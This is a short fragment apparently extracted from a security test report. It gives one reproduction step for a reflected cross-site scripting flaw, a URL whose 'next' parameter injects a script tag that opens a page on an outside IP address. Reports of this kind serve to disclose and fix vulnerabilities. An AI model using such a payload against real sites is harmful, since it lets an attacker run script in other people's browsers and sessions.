 http://tst-crmintl.health.ge.com/search/advanced?next="/><script>window.open("http://:
Blank Page
1. In a new browser window, at the address bar, type the following URL: http://tst-
crmintl.health.ge.com/search/advanced?next="/><script>window.open("http://3.21
1.64.206:333/XSS/")</script> and press the Enter key.